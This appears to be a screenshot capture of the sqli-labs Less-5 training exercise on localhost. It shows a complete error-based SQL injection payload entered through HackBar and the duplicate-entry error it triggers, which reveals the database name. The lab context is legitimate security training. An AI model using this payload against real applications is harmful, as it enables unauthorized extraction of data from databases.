 Welcome Dhakkan
Duplicate entry 'security:0' for key ''
Sources Network Memory Application Lighthouse HackBar
SQL XSS LFI XXE Other
http://localhost/sqli-labs/Less-5/
?id=-1' union select 1,count(*), concat_ws(':',(select database()), floor(rand()*2))as a
from information_schema.tables group by a --+